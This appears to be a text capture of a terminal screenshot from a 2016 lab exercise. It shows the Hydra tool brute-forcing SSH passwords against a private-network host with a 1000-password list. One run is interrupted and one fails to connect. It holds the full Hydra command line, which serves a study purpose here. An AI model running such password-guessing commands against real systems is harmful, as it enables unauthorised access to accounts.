 kharisma@KHARISMA-PC: ~/Documents/PKSJ2016
kharisma@KHARISMA-PC: ~/Documents/PKSJ2016 80x24
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-29 16:44:05
[DATA] max 6 tasks per 1 server, overall 64 tasks, 1000 login tries (l:1/p:1000)
, ~2 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 48.00 tries/min, 48 tries in 00:01h, 952 todo in 00:20h, 6 active
[STATUS] 36.00 tries/min, 108 tries in 00:03h, 892 todo in 00:25h, 6 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume sessio
n.
kharisma@KHARISMA-PC:~/Documents/PKSJ2016$ hydra -l ubuntuserver -P 1000_passwor
ds.txt -t 6 ssh://10.181.1.231
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-29 16:49:17
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preven
t overwriting, you have 10 seconds to abort...
[DATA] max 6 tasks per 1 server, overall 64 tasks, 1000 login tries (l:1/p:1000)
, ~2 tries per task
[DATA] attacking service ssh on port 22
[ERROR] could not connect to ssh://10.181.1.231:22
kharisma@KHARISMA-PC:~/Documents/PKSJ2016$